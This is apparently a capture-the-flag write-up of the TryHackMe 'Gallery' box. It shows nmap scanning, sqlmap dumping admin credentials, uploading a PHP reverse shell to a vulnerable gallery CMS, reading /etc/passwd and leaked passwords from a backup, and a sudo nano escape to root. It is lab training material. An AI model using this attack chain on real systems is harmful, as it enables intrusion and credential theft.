 Try to exploit our image gallery system
Try to exploit our image gallery system
Alright, let’s get to it.
Enumeration
Started with an nmap scan to help identify open ports and services.
⚡ ~/tryhackme/Gallery ❯ nmap -sS -sV -A 10.10.67.206
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-20 16:55 MST
Nmap scan report for 10.10.67.206
Host is up (0.18s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Simple Image Gallery System
Network Distance: 2 hops
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 190.15 ms 10.9.0.1
2 190.12 ms 10.10.67.206
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.61 seconds
hmm,two ports seem to be open and running HTTP services heading over to port 80 shows the Apache2 Ubuntu Default Page, I checked port 8080 that revealed some sort of a Content Management System login page at /gallery/login.php.
Exploitation
Just one google search and I was able to identify the CMS “Simple Image Gallery System” a little bit more google-fu and I got results that showed the CMS is vulnerable to RCE and SQL injection in the username field that allows an attacker to bypass the login, possible with this payload.
|
|
on the dashboard there are 4 albums and 6 images, clicking on the Album page and then clicking on any album the in link I observed the id URL, at this point I fired up burp to capture the request and then saved it as gallery.req,then I ran sqlmap with the following commands to retrive the admin hash.
⚡ ~/tryhackme > sqlmap -r gallery.req -D gallery_db -T users -C username,password --dump --thread 10
[18:04:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:04:18] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'gallery_db'
[18:04:18] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'gallery_db'
[18:04:18] [INFO] resumed: 1
[18:04:18] [INFO] retrieving the length of query output
[18:04:18] [INFO] resumed: 32
[18:04:29] [INFO] retrieved: a22_REDACTED_NO_SPOILERS_OFC_XD
[18:04:29] [INFO] retrieving the length of query output
[18:04:29] [INFO] retrieved: 5
[18:04:34] [INFO] retrieved: admin
[18:04:34] [INFO] recognized possible password hashes in column 'password'
Now to pwn user ; going back to the CMS on port 8080, I could upload images and luckily the CMS is vulnerable to unrestricted file upload. I tried to upload a php-reverse-shell(from pentest monkey). starting my pwncat listner (keep reading you would get to know why I didn’t use netcat) on the correct port as specified in my php-reverse-shell-file.
⚡ root@kali ~ pwncat-cs -lp 1232
[18:32:06] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:1232 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
To start our reverse shell you can simply click on the php file from the album page and that’s it we’ve got a shell as www-data,looking at the passwd file I noticed that there’s a user mike (also from the tryhackme hint).
(remote) www-data@gallery:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
.
.
.
.
.
.
.
.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
mike:x:1001:1001:mike:/home/mike:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
Heading over to mike’s home folder and listing the files.
(remote) www-data@gallery:/home/mike$ ls -lah
total 44K
drwxr-xr-x 6 mike mike 4.0K Aug 25 09:15 .
drwxr-xr-x 4 root root 4.0K May 20 2021 ..
-rw------- 1 mike mike 135 May 24 2021 .bash_history
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3.7K May 20 2021 .bashrc
drwx------ 3 mike mike 4.0K May 20 2021 .gnupg
drwxrwxr-x 3 mike mike 4.0K Aug 25 09:15 .local
-rw-r--r-- 1 mike mike 807 Apr 4 2018 .profile
drwx------ 2 mike mike 4.0K May 24 2021 documents
drwx------ 2 mike mike 4.0K May 24 2021 images
-rwx------ 1 mike mike 32 May 14 2021 user.txt
Alright user.txt, but only mike can read or make changes to this file,next thing I did was to use the find command to locate all files that belonged to mike.
(remote) www-data@gallery:/tmp$ find / 2>/dev/null |grep mike
/home/mike
/home/mike/user.txt
.
.
.
/var/backups/mike_home_backup
.
.
/var/backups/mike_home_backup/documents
/var/backups/mike_home_backup/documents/accounts.txt
/var/backups/mike_home_backup/.profile
Alright,there’s a back up of mike’s home directory and there’s a file named accounts.txt that contains credentials to some of mike’s accounts
(remote) www-data@gallery:/var/backups/mike_home_backup/documents$ cat accounts.txt
Spotify : mike@gmail.com:mycat666
Netflix : mike@gmail.com:123456789pass
TryHackme: mike:darkhacker123
Sadly these didn’t get me into mike’s account, so i cheecked the .bashhistory in mike’s backup folder,
(remote) www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
and there it’s mike’s password, i used the su command to get into mike’s account, at this point I had access to /home/mike/user.txt, submitted the user flag.
Becoming root
With the help of linpeas I discoverd mike could run a bash script as root.
mike@gallery:/var/backups/mike_home_backup$ sudo -l
Matching Defaults entries for mike on gallery:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on gallery:
(root) NOPASSWD: /bin/bash /opt/rootkit.sh
reading the content of the script, mike can carry out a set of operations, the one that stuck out to me was the nano command.
|
|
heading over to gtfobins , searching for the nano binary we can break out of a restricted environment and spawn a shell right from nano by running this commands in nano here’s where using pwncat becomes important, I spent a significant amount of time trying to make this work with a netcat session which didnt work out and i ended up breaking my shell (quite frustrating!).
|
|
And finally Root!.
root@gallery:/var/backups/mike_home_backup# id
uid=0(root) gid=0(root) groups=0(root)
Conclusion
Gallery is a decent easy box that helps get the basics in, I tried a ton of things trying to solve this box , a RCE script,the numerous sudo exploits. Note to self: Remember to check for backup files and exploiting capabilities.